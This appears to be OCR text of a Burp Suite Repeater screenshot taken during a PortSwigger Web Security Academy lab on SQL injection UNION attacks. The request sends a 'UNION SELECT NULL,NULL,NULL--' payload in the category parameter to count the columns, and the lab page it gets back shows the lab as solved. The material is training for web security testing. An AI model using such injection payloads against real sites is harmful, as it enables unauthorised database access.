 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac5d1f101fcd882d80951dfa00a00087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL,+NULL--
HTTP/1.1
2 Host:
ac5d1f101fcd882d80951dfa00a00087.web-security-academy.net
3 Cookie: session=qXmNEl5YsTmLFjgcwTRV8jVNwC42Pl4o
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.21
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
ge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac5d1f101fcd882d80951dfa00a00087.web-security-acad
.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5666
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyL
10 <link href=/resources/css/labsEcommerce.css
11 <title>
SQL injection UNION attack, determining th
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determ
</h2>
22 <a class="link-back" href="https://po
23 Back&nbsp;to&nbsp;lab&nbsp;descripti
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6
</polygon>
26 <polygon points="14.3,0 12.9,1.2
</polygon>
27 </g>
28 </svg>
INSPECTOR